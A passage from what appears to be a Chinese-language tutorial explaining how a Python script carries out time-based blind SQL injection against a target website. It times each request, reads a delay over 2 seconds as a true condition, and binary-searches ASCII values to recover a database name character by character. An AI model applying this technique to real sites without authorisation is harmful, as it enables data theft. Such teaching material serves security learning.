time.time()用于记录开始时间,然后发起 HTTP GET 请求,发送payload到目标网站。这个请求会执行 SQL 注入攻击。 -
发起请求后,再次使用
time.time()记录结束时间,然后计算use_time,即请求的响应时间。 -
接下来,通过比较
use_time是否大于 2 秒,来判断是否成功执行 SQL 注入。如果use_time大于 2 秒,说明条件成立,表示当前字符的 ASCII 值大于mid。 -
如果条件成立,将
left的值增加 1,否则,将right的值减少 1,从而更新mid的值。这是二分查找算法的一部分,用于逐字符提取数据库名的字符。 -
最后,代码将当前字符(字符的 ASCII 值通过
chr()函数转换为字符)添加到database_name变量中,并打印出database_name,逐步构建查询到的数据库名。
代码通过不断猜测每个字符的 ASCII 值来构建数据库名,一旦一个字符的 ASCII 值被确定,就继续下一个字符。当然这里的database_name只是一个变量名,我们可以替换成其他的。